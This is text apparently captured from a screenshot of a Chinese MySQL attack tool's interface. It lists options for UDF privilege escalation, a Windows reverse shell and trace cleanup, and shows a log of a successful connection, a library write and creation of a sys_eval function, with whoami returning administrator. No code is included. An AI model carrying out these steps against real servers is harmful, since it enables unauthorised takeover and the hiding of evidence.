 功能选择
UDF提权 NTFS新建目录(win) 痕迹清理
Windows 反弹 Shell
回连地址 回连端口 Go!
命令执行
whoami UTF-8 执行
win-dobbdd1n0d6\administrator
日志输出
[*] 2025-06-15 13:04:07 - 正在连接...
[*] 2025-06-15 13:04:07 - 连接成功!
[*] 2025-06-15 13:04:07 - windows服务器udf失败可尝试直接反弹shell
[*] 2025-06-15 13:04:07 - Mysql版本：5.7.26 系统平台：Win64 系统位数：x86_64
[*] 2025-06-15 13:04:07 - 本地UDF初始化成功,可尝试进行UDF提权
[*] 2025-06-15 13:04:22 - 库文件写入成功
[*] 2025-06-15 13:04:22 - 函数 sys_eval 创建执行成功